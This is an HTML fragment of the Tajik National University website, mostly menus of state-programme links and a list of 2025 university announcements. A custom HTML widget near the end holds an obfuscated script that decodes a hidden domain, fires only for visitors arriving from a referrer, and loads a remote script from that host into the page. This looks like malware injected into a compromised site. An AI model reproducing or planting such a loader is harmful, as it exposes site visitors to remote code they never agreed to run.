              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – мавзеи сайёҳат ва омили рушди иқтисодиёт</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4754 iksm-term--child" data-id="4754">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/prezident-va-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Президент ва Саразм..</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10846 iksm-term--child" data-id="10846">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/suhanron-ba-munosibati-5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Суханронӣ ба муносибати 5500 — солагии Саразм</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4757 iksm-term--child" data-id="4757">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ra-monal-sharif-sarazm-dar-osijoi-mijona-jodgorii-be-amtost/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Раҳмоналӣ Шарифӣ: саразм дар осиёи миёна ёдгории беҳамтост!</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4760 iksm-term--child" data-id="4760">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-o-ozi-tamadduni-to-ikon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – оғози тамаддуни тоҷикон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-4766 iksm-term--child" data-id="4766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ob-baroi-aet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Об- барои ҳаёт”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4769 iksm-term--child" data-id="4769">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-de-ot-sajjo-va-unar-oi-mardum-jelon-gardidani-sol-oi-2019-2021/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди деҳот, сайёҳӣ ва ҳунарҳои мардумӣ» ,солҳои 2019-2021</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8189 iksm-term--child" data-id="8189">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-2020-2040-bistsolai-om-zish-va-rushdi-fan-oi-tabiatshinos-da-i-va-rijoz-dar-so-ai-ilmu-maorif/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Солҳои 2020-2040 — “Бистсолаи омӯзиш ва рушди фанҳои табиатшиносӣ, дақиқ ва риёзӣ дар соҳаи илму маориф”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29416 iksm-term--child iksm-term--has-children" data-id="29416">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29434 iksm-term--child" data-id="29434">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/farmoni-prezidenti-um-urii-to-ikiston-dar-borai-sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">ФАРМОНИ ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН Дар бораи «Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-46214 iksm-term--child" data-id="46214">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/coli-2025-amchun-soli-bajnalmilalii-ifzi-pirjah-o/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025 – Соли байналмилалии ҳифзи пиряхҳо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64017 iksm-term--child" data-id="64017">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/soli-2024-soli-marifati-u-u/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Соли 2024 – Соли маърифати ҳуқуқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74584 iksm-term--child" data-id="74584">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/2025-2030-sol-oi-rushdi-i-tisodi-ra-am-va-innovatsija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text"> 2025 – 2030 «Солҳои рушди иқтисоди рақамӣ ва инноватсия»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19616 iksm-term--parent" data-id="19616">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/30-soli-isti-lolijat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 - солагии Истиқлол</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-48047 iksm-term--parent" data-id="48047">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/amri-prezidenti-um-urii-to-ikiston-dar-borai-barguzor-kardani-ozmun-oi-um-urijavi/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Амрҳои Президент дар бораи баргузори  озмунҳои ҷумҳуриявӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-42457 iksm-term--parent" data-id="42457">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-orabini-oi-i-roi-barnomashoi-davlat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Нақшаи чорабиниҳои иҷрои барномаҳои давлатӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74597 iksm-term--parent iksm-term--has-children" data-id="74597">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/tundgaron-va-jekstremizm/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Татбиқи стратегияҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-79837 iksm-term--child" data-id="79837">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-korrupsija-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО КОРРУПСИЯ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-79840 iksm-term--child" data-id="79840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-terrorizm-va-jekstremizm-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО ТЕРРОРИЗМ ВА ЭКСТРЕМИЗМ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_692fbe2e7ea38_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_692fbe2e7ea38" ><script>var block_td_uid_6_692fbe2e7ea38 = new tdBlock();
block_td_uid_6_692fbe2e7ea38.id = "td_uid_6_692fbe2e7ea38";
block_td_uid_6_692fbe2e7ea38.atts = '{"custom_title":"\u042d\u044a\u043b\u043e\u043d\u04b3\u043e","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"67","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"tj","class":"td_block_widget td_uid_6_692fbe2e7ea38_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_692fbe2e7ea38_rand","tdc_css_class_style":"td_uid_6_692fbe2e7ea38_rand_style"}';
block_td_uid_6_692fbe2e7ea38.td_column_number = "1";
block_td_uid_6_692fbe2e7ea38.block_type = "td_block_7";
block_td_uid_6_692fbe2e7ea38.post_count = "6";
block_td_uid_6_692fbe2e7ea38.found_posts = "106";
block_td_uid_6_692fbe2e7ea38.header_color = "#";
block_td_uid_6_692fbe2e7ea38.ajax_pagination_infinite_stop = "";
block_td_uid_6_692fbe2e7ea38.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_6_692fbe2e7ea38);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Эълонҳо</span></h4></div><div id=td_uid_6_692fbe2e7ea38 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" class="td-image-wrap" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/589828949_122261581094208096_3211632113297693609_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!">ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T08:26:00+00:00" >28.11.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" class="td-image-wrap" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН">ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:48:08+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" class="td-image-wrap" title="ШОҲНОМАХОНӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ШОҲНОМАХОНӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/549721346_1234761332000838_5245248064954967945_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" title="ШОҲНОМАХОНӢ">ШОҲНОМАХОНӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-20T09:46:00+00:00" >20.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" class="td-image-wrap" title="ЭЪЛОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ЭЪЛОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/logotipi-dmt-300x292-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" title="ЭЪЛОН">ЭЪЛОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-05T09:43:46+00:00" >05.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" class="td-image-wrap" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/08/000011-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ">ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-30T12:48:00+00:00" >30.07.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" class="td-image-wrap" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»"><img class="entry-thumb" src="[data-uri]" alt="" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/03/rule-of-law-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»">КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T11:53:00+00:00" >26.04.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 692fbe2e82fe6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-themify-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/assets/frontend/icons/themify/themify-icons.min.css?ver=6.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tj; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
